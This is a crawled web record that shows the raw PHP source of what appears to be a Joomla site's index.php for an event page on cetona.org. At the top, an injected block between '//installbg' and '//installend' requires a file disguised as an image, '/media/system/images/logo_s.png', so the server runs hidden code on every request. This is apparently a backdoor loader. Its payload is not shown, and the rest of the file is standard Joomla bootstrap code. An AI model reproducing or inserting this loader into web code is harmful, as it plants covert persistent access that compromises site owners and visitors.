

--- FILE ---
content_type: text/html
request_url: http://cetona.org/8-tutti-gli-eventi/463-cetona-in-fiore-2019
body_size: 1417
content:
<?php
//installbg
$rifilename='/media/system/images/logo_s.png';
require("$rifilename");
//installend


/**
 * @package		Joomla.Site
 * @copyright	Copyright (C) 2005 - 2014 Open Source Matters, Inc. All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
 */

// Set flag that this is a parent file.
define('_JEXEC', 1);
define('DS', DIRECTORY_SEPARATOR);

if (file_exists(dirname(__FILE__) . '/defines.php')) {
	include_once dirname(__FILE__) . '/defines.php';
}

if (!defined('_JDEFINES')) {
	define('JPATH_BASE', dirname(__FILE__));
	require_once JPATH_BASE.'/includes/defines.php';
}

require_once JPATH_BASE.'/includes/framework.php';

// Mark afterLoad in the profiler.
JDEBUG ? $_PROFILER->mark('afterLoad') : null;

// Instantiate the application.
$app = JFactory::getApplication('site');

// Initialise the application.
$app->initialise();

// Mark afterIntialise in the profiler.
JDEBUG ? $_PROFILER->mark('afterInitialise') : null;

// Route the application.
$app->route();

// Mark afterRoute in the profiler.
JDEBUG ? $_PROFILER->mark('afterRoute') : null;

// Dispatch the application.
$app->dispatch();

// Mark afterDispatch in the profiler.
JDEBUG ? $_PROFILER->mark('afterDispatch') : null;

// Render the application.
$app->render();

// Mark afterRender in the profiler.
JDEBUG ? $_PROFILER->mark('afterRender') : null;

// Return the response.
echo $app;
